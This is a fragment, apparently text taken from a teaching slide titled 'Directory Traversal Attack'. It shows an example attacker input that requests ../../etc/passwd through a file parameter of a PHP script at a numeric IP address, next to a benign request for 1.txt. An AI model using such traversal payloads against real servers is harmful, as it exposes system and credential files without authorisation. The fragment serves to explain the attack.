 Directory Traversal Attack (5) The attacker input… http://120.113.173.21/filer1m2.php file=../../etc/passwd The attacker input… http://120.113.173.21/filer1m2.php file=1.txt 45